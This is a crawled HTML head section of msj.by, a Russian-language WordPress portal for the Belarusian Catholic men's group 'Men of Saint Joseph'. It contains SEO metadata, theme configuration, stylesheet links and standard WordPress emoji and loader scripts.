

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msj.by/
body_size: 26011
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
	    <meta name="theme-color" content="#ff7400"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
            <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Католический портал Беларуси группы «Мужчины Святого Иосифа»</title>

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Христианский сайт группы духовного роста и развития мужчин католиков в Беларуси «Мужчины Святого Иосифа». Заходи и найдешь видео, книги, новости о жизни мужчин."/>
<link rel="canonical" href="https://msj.by/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Католический портал Беларуси группы «Мужчины Святого Иосифа»" />
<meta property="og:description" content="Христианский сайт группы духовного роста и развития мужчин католиков в Беларуси «Мужчины Святого Иосифа». Заходи и найдешь видео, книги, новости о жизни мужчин." />
<meta property="og:url" content="https://msj.by/" />
<meta property="og:site_name" content="msj.by" />
<meta property="og:image" content="https://msj.by/wp-content/uploads/2018/10/katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.jpg" />
<meta property="og:image:secure_url" content="https://msj.by/wp-content/uploads/2018/10/katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Католический портал Беларуси «Мужчины Святого Иосифа»" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Христианский сайт группы духовного роста и развития мужчин католиков в Беларуси «Мужчины Святого Иосифа». Заходи и найдешь видео, книги, новости о жизни мужчин." />
<meta name="twitter:title" content="Католический портал Беларуси группы «Мужчины Святого Иосифа»" />
<meta name="twitter:image" content="https://msj.by/wp-content/uploads/2018/10/katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/msj.by\/","name":"msj.by","potentialAction":{"@type":"SearchAction","target":"https:\/\/msj.by\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="google-site-verification" content="eeEDO0fjojMrmoaVGHzN4Gir4nUv43ligtiKXd9p1kM" />
<meta name="yandex-verification" content="76d7128d26f6c912" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="msj.by &raquo; Лента" href="https://msj.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="msj.by &raquo; Лента комментариев" href="https://msj.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="msj.by &raquo; Лента комментариев к &laquo;Главная&raquo;" href="https://msj.by/sample-page/feed/" />
<script type="text/javascript">var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "css";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Hammer_ReleaseNew = true;var $TS_VCSC_Countdown_DaysLabel = "Days";var $TS_VCSC_Countdown_DayLabel = "Day";var $TS_VCSC_Countdown_HoursLabel = "Hours";var $TS_VCSC_Countdown_HourLabel = "Hour";var $TS_VCSC_Countdown_MinutesLabel = "Minutes";var $TS_VCSC_Countdown_MinuteLabel = "Minute";var $TS_VCSC_Countdown_SecondsLabel = "Seconds";var $TS_VCSC_Countdown_SecondLabel = "Second";var $TS_VCSC_SmoothScrollActive = false;</script>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/msj.by\/wp-includes\/js\/wp-emoji.js?ver=4.9.26","twemoji":"https:\/\/msj.by\/wp-includes\/js\/twemoji.js?ver=4.9.26"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Check if two sets of Emoji characters render the same.
	 *
	 * @param set1 array Set of Emoji characters.
	 * @param set2 array Set of Emoji characters.
	 * @returns {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji".
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 55356, 56826, 55356, 56819 ],
					[ 55356, 56826, 8203, 55356, 56819 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447 ],
					[ 55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447 ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * She's the hero Emoji deserves, but not the one it needs right now.
				 *
				 * To test for support, try to render a new emoji (female superhero),
				 * then compare it to how it would look if the browser doesn't render it correctly
				 * (superhero + female sign).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[55358, 56760, 9792, 65039],
					[55358, 56760, 8203, 9792, 65039]
				);
				return ! isIdentical;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://msj.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='https://msj.by/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.37' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://msj.by/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://msj.by/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://msj.by/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://msj.by/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C500italic%2C600%2C700%7CRoboto+Condensed%3A400%2C600%2C700&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://msj.by/wp-content/themes/dt-the7/css/main.css?ver=6.9.3.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #ff7400;
}
.uil-ring > path {
  fill: #ff7400;
}
.ring-loader .circle {
  fill: #ff7400;
}
.ring-loader .moving-circle {
  fill: #ff7400;
}
.uil-hourglass .glass {
  stroke: #ff7400;
}
.uil-hourglass .sand {
  fill: #ff7400;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23ff7400'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23ff7400'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='dt-awsome-fonts-back-css'  href='https://msj.by/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.css?ver=6.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://msj.by/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.css?ver=6.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://msj.by/wp-content/themes/dt-the7/fonts/fontello/css/fontello.css?ver=6.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://msj.by/wp-content/uploads/the7-css/custom.css?ver=36c88699e738' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://msj.by/wp-content/uploads/the7-css/media.css?ver=36c88699e738' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://msj.by/wp-content/themes/dt-the7-child/style.css?ver=6.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://msj.by/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css'  href='https://msj.by/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://msj.by/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/msj.by\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://msj.by/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://msj.by/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/msj.by\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"2","ajaxurl":"https:\/\/msj.by\/wp-admin\/admin-ajax.php","contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy."},"ajaxNonce":"f0d9dac3ca","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#ff7400"},"desktopHeader":{"height":90},"floatingHeader":{"showAfter":100,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png\" srcset=\"https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png 75w, https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png 75w\" width=\"75\" height=\"66\"   sizes=\"75px\" alt=\"msj.by\" \/>","url":"https:\/\/msj.by\/"}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":778,"firstSwitchPointHeight":70,"secondSwitchPointHeight":70},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png\" srcset=\"https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png 75w\" width=\"75\" height=\"66\"   sizes=\"75px\" alt=\"msj.by\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png\" srcset=\"https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png 75w\" width=\"75\" height=\"66\"   sizes=\"75px\" alt=\"msj.by\" \/>"}},"content":{"textColor":"#333333","headerColor":"#333333"},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#92a0af","headerColor":"#f1f3f6"},"stripe2":{"textColor":"#6b7885","headerColor":"#16202b"},"stripe3":{"textColor":"#f1f3f6","headerColor":"#f1f3f6"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0441\u044f Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0441\u044f Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0443"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://msj.by/wp-content/themes/dt-the7/js/above-the-fold.js?ver=6.9.3.1'></script>
<script type='text/javascript' src='https://msj.by/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://msj.by/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.16.7'></script>
<link rel='https://api.w.org/' href='https://msj.by/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msj.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://msj.by/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://msj.by/' />
<link rel="alternate" type="application/json+oembed" href="https://msj.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsj.by%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://msj.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsj.by%2F&#038;format=xml" />
<link rel="pingback" href="https://msj.by/xmlrpc.php">
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://msj.by/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		load.className += " loader-removed";
	}, 500);
});
</script>
<link rel="icon" href="https://msj.by/wp-content/uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://msj.by/wp-content/uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
